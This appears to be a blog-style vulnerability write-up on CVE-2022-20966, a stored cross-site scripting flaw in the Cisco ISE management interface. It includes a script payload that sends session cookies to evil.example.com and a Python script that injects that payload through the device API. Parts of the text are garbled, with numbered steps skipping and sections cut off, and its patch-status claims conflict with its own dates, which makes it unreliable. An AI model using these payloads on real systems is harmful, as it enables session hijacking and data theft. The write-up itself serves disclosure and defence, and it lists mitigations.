_Cisco Identity Services Engine (ISE) is a critical network access policy platform used by organizations to manage security and compliance. In late 2022, a vulnerability was found in its web-based management interface: CVE-2022-20966. This security flaw allows authenticated attackers to inject malicious scripts that persist in the interface, exposing other users to cross-site scripting (XSS) attacks. Cisco has yet to release a software fix. Below, we break down the technical details, demonstrate potential exploitation, and offer mitigation suggestions for your organization._
What is CVE-2022-20966?
CVE-2022-20966 is a vulnerability in the Cisco ISE web management portal that enables _stored_ (persistent) cross-site scripting attacks from any authenticated user. The flaw exists because the application does not properly sanitize, validate, or encode user-supplied input before storing and rendering it back to other users. An attacker could save entries containing HTML or JavaScript payloads, which then execute when viewed by others.
> - CISCO advisory page: Cisco ISE Vulnerabilities _(Check the advisory page for official status updates)_
Product: Cisco Identity Services Engine (ISE)
- Affected Versions: All supported versions as of June 2024 (Cisco has not yet provided patched releases)
Step-by-Step Exploit Scenario
1. Attacker gains access to the ISE web interface using valid credentials (could be a compromised low-level admin or misused maintenance account).
2. Attacker navigates to a feature that allows persistent entries, such as device descriptions, user profile names, event logs, or notes.
Entry is saved and stored in the backend database.
5. Another admin/user logs in and browses to the crafted entry.
6. Malicious script executes in the victim’s browser within the ISE interface context, potentially allowing attackers to hijack sessions, exfiltrate data, or perform unwanted actions.
Example Exploit: Posting Malicious Script in Device Description
Suppose the “Device Description” field does not filter out HTML tags.
<script>
fetch('https://evil.example.com/steal?cookie='; + document.cookie)
</script>
Steps to exploit
1. Log in to ISE as a user/admin.
Save changes.
5. When another admin views the device details through the web portal, their browser will execute the malicious script, sending session cookies to the attacker’s server.
Exploit Snippet (Python + Requests)
Here’s a simplified Python script that automates injecting the payload, assuming you have credentials and API access:
import requests
url = "https://ise.example.com/api/v1/network-device";
headers = {"Authorization": "Basic your_base64_cred_here"}
payload = {
"name": "XSS-Test",
"description": "<script>fetch('https://evil.example.com/steal?cookie=';+document.cookie)</script>"
}
resp = requests.post(url, json=payload, headers=headers, verify=False)
print("Exploit sent!", resp.status_code)
> Note: Real-world exploitation may require adjusting endpoint, authentication, and permissions. Only test this in authorized lab environments.
Enforce strong authentication: Enable MFA for all users.
- Monitor user actions: Track device/field modifications and access logs for suspicious behavior.
- Educate admins: Alert all users about the risk of unexpected pop-ups or unsolicited redirects in the interface.
Cisco’s advisory and update status for CVE-2022-20966 can be found here
- Cisco Security Advisory
- NVD Entry (for CVSS, technical analysis, and community discussion)
Conclusion
While CVE-2022-20966 may seem limited by requiring authentication, it poses serious risk in multi-admin Cisco ISE setups—especially in large organizations. No fix is currently available, making it critical to implement temporary protections and follow Cisco’s advisory for updates.
Are you using Cisco ISE? Check your version, audit user accounts, and review your logging alerts today!
Timeline
Published on: 01/20/2023 07:15:00 UTC
Last modified on: 01/26/2023 18:11:00 UTC
